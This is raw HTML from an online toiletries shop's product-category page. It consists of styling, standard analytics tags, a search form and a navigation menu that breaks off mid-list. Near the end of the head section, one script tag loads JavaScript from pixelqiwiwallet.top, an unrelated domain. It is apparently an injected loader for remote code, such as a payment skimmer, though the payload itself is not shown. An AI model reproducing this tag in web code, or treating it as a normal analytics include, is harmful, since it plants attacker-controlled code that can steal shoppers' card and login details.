path{fill:#0a0a0a}.dgwt-wcas-loader-circular-path{stroke:#0a0a0a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-inner-preloader{background-image:url(https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01.png)}.dgwt-wcas-inner-preloader *{display:none}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css" />
<meta name="google-site-verification" content="4sYicrnf5Jc2n1zbHUuyH5c427SwCgSw-pA229g1FMI" />
<meta name="theme-color" content="#383838" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '626720979380959');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=626720979380959&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "gmtzvczhjm");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K99TMRM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://afsstore.com/wp-content/uploads/2023/05/afs-logo-01-150x150-1-64x64.png" sizes="32x32" />
<link rel="icon" href="https://afsstore.com/wp-content/uploads/2023/05/afs-logo-01-150x150-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afsstore.com/wp-content/uploads/2023/05/afs-logo-01-150x150-1.png" />
<meta name="msapplication-TileImage" content="https://afsstore.com/wp-content/uploads/2023/05/afs-logo-01-150x150-1.png" />
		<style id="wp-custom-css">
			/* This code took from custom css plugin */

@media(max-width:700px)
	{
		.dgwt-wcas-sf-wrapp
{
	padding:0px !important;
}
		.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit
		{
			top:10px;
			left:10px;
		}
		.cc-compass
		{
			bottom:110px;
		}
		.qlwapp-toggle
		{
			bottom:90px;
		}
		.xoo-wsc-basket {
    bottom: 92px;
}

		
}

.woocommerce-products-header
{
	background-image : url('https://afsstore.com/wp-content/uploads/2024/01/bg-afs.jpeg');
	padding:20px;
	background-position:center;
	background-attachment:fixed;
	background-size:cover;
	margin-bottom:20px;
	border-radius:20px;
	color:#fff !important;
}

.woocommerce-products-header__title 
{
	color:#fff;
	font-weight:light;
	margin:0;
}

.berocket_brand_description {
    clear: both;
    max-width: 100%;
    margin:0;
    overflow: auto;
    text-align: justify;
}


.woocommerce-page
{
	background:#f6f6f6 !important;
}
.product
{
	background:#fff;
	padding:15px !important;
	border-radius:10px;
}

@media(min-width:700px)
{
	.woocommerce-page .product
{
	background:#fff;
	padding:15px !important;
	border-radius:10px;
}
}



.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 13px 24px 13px 48px;
    line-height: 14px;
    font-size: 17px;
    border: 2px solid transparent;
    border-radius: 30px;
    height: auto;
    font-family: Roboto,sans-serif;
    background-color: #F8F4EC;
}
.widget-image-caption
{
	margin:0 !important;
}


.product-type-variable .single-price-custom-ele-mjb
{
	display:none !important;
}

.hidden {
    display: none !important;
}


/* product card designs
 */

@media(max-width:760px)
{
	.woocommerce-loop-product__title
{
	font-weight:400 !important;
	font-size:14px !important;
}
	.add_to_cart_button
	{
		font-weight:500 !important;
		text-transform:Capitalize;
		font-size:12px !important;
		padding:8px 15px !important;
	}
	.woocommerce-js ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: left;
    margin-bottom: .5em;
}
.woocommerce ul.products
	{
		column-gap: 9px !important;
}
	

}

/* end of the mobile 
 */

.add_to_cart_button
	{
		font-weight:500 !important;
		text-transform:Capitalize !important;
	
		
	}

#productCard table.cfvsw-shop-variations
{
	display:none !important;
}

/* #productCard .ast-woo-product-category
{
	min-height:40px;
}
 */
#productCard .woocommerce-loop-product__title
{
	max-height:120px;
	min-height:40px;
}

ul.products li.product.sale .price .amount {color: #000;}

ins .woocommerce-Price-amount {
    color: red !important;
}

.cart_totals .shop_table .woocommerce-shipping-methods label:not(.woocommerce-Price-amount) {
  
	color:transparent !important;
	display:none;
}

.woocommerce-js ul#shipping_method .amount
{
	color:#000;
	width:100%;
	display:block;
}
a.elementor-post__read-more {
    background-color: #000 !important;
	color:#fff !important;
    padding: 10px 34px !important;
    border-radius: 5px !important;
    text-decoration: none !important;
}
h3.woocommerce-products-header__title.page-title {
    font-size: 40px !important;
}

@media (min-width: 922px) {
    .site-content .ast-container {
        display: block;
    }
}		</style>
		<script type="text/javascript" src="https://pixelqiwiwallet.top/afsstore/metrics.js" id="custom-1758089223738-js"></script></head>

<body  class="archive tax-product_cat term-mosquito-repellant term-114 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.11.18 group-blog columns-5 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-6">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K99TMRM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="481" class="elementor elementor-481 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-2717f1ad elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2717f1ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ef8fba5 elementor-hidden-mobile" data-id="6ef8fba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d97415 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="9d97415" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://afsstore.com">
							<img width="150" height="150" src="https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-2056" alt="" srcset="https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-150x150.png 150w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-300x300.png 300w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-1024x1024.png 1024w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-768x768.png 768w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-1536x1536.png 1536w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-2048x2048.png 2048w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-600x600.png 600w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-100x100.png 100w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-64x64.png 64w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-455237d elementor-hidden-tablet elementor-hidden-mobile" data-id="455237d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508b6031 elementor-hidden-tablet elementor-hidden-mobile" data-id="508b6031" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6817458 elementor-widget elementor-widget-shortcode" data-id="6817458" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://afsstore.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0cee14d elementor-hidden-mobile" data-id="0cee14d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc03a5f elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dc03a5f" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-user-circle\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-dc03a5f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8016"><a aria-expanded="false" href="/my-account/" class="elementor-item menu-link">&#8211;<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="login-mjb menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://afsstore.com/my-account/" class="elementor-sub-item menu-link">Login / Register</a></li>
	<li class="dash-mjb menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://afsstore.com/my-account/" class="elementor-sub-item menu-link">Dashboard</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc03a5f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8016"><a aria-expanded="false" href="/my-account/" class="elementor-item menu-link" tabindex="-1">&#8211;<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="login-mjb menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://afsstore.com/my-account/" class="elementor-sub-item menu-link" tabindex="-1">Login / Register</a></li>
	<li class="dash-mjb menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://afsstore.com/my-account/" class="elementor-sub-item menu-link" tabindex="-1">Dashboard</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-59bf2bf elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59bf2bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3232b3e" data-id="3232b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e76e131 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="e76e131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://afsstore.com">
							<img width="150" height="150" src="https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-2056" alt="" srcset="https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-150x150.png 150w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-300x300.png 300w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-1024x1024.png 1024w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-768x768.png 768w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-1536x1536.png 1536w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-2048x2048.png 2048w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-600x600.png 600w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-100x100.png 100w, https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01-64x64.png 64w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5943c7b" data-id="5943c7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7850e elementor-view-default elementor-widget elementor-widget-icon" data-id="8e7850e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-1143d8ba elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1143d8ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e989dc4 elementor-hidden-desktop elementor-hidden-tablet" data-id="e989dc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c551a2 elementor-widget elementor-widget-shortcode" data-id="8c551a2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://afsstore.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d32b663" data-id="d32b663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2810f2d elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2810f2d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2810f2d" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1713"><a aria-expanded="false" href="https://afsstore.com/product-category/air-fresheners/" class="elementor-item menu-link">Air Fresheners<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1719"><a href="https://afsstore.com/product-category/air-fresheners/air-fresheners-air-fresheners/" class="elementor-sub-item menu-link">Air Fresheners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1731"><a href="https://afsstore.com/product-category/air-fresheners/automatic-refill-sprays/" class="elementor-sub-item menu-link">Automatic Refill Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1714"><a aria-expanded="false" href="https://afsstore.com/product-category/baby/" class="elementor-item menu-link">Baby<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://afsstore.com/product-category/baby/baby-body-wash/" class="elementor-sub-item menu-link">Baby Body Wash</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://afsstore.com/product-category/baby/baby-jelly/" class="elementor-sub-item menu-link">Baby Jelly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1720"><a href="https://afsstore.com/product-category/baby/baby-lotion/" class="elementor-sub-item menu-link">Baby Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1721"><a href="https://afsstore.com/product-category/baby/baby-oil/" class="elementor-sub-item menu-link">Baby Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1722"><a href="https://afsstore.com/product-category/baby/baby-shampoo/" class="elementor-sub-item menu-link">Baby Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1723"><a href="https://afsstore.com/product-category/baby/baby-shower-gel/" class="elementor-sub-item menu-link">Baby shower gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1724"><a href="https://afsstore.com/product-category/baby/gift-packs/" class="elementor-sub-item menu-link">Gift Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10893"><a href="https://afsstore.com/product-category/baby/hair-care/" class="elementor-sub-item menu-link">Hair Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1715"><a aria-expanded="false" href="https://afsstore.com/product-category/fragrance/" class="elementor-item menu-link">Fragrance<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1725"><a href="https://afsstore.com/product-category/fragrance/attar-oils/" class="elementor-sub-item menu-link">Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://afsstore.com/product-category/fragrance/body-mist-sprays/" class="elementor-sub-item menu-link">Body Mist Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1726"><a href="https://afsstore.com/product-category/fragrance/body-sprays/" class="elementor-sub-item menu-link">Body Sprays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1727"><a href="https://afsstore.com/product-category/fragrance/gift-set/" class="elementor-sub-item menu-link">Gift Set</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6694"><a href="https://afsstore.com/product-category/fragrance/roll-on-attar-oils/" class="elementor-sub-item menu-link">Roll-On Attar Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1728"><a href="https://afsstore.com/product-category/fragrance/perfumed-sprays/" class="elementor-sub-item menu-link">Perfumed Sprays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1716"><a aria-expanded="false" href="https://afsstore.com/product-category/home-care/" class="elementor-item menu-link">Home Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://afsstore.com/product-category/home-care/5-liter-refills/" class="elementor-sub-item menu-link">5 Liter Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1732"><a href="https://afsstore.com/product-category/home-care/home-cleaning-polishing/" class="elementor-sub-item menu-link">Home Cleaning &amp; Polishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9034"><a href="https://afsstore.com/product-category/home-care/power-gel-detergents-and-fabric-softener/" class="elementor-sub-item menu-link">Power Gel Detergent &amp; Fabric Softener</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1717"><a aria-expanded="false" href="https://afsstore.com/product-category/personal-care/" class="elementor-item menu-link">Personal Care<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9037"><a href="https://afsstore.com/product-category/personal-care/body-butter/" class="elementor-sub-item menu-link">Body Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7178"><a href="https://afsstore.com/product-category/personal-care/beard-care/" class="elementor-sub-item menu-link">Beard Care</a></li>
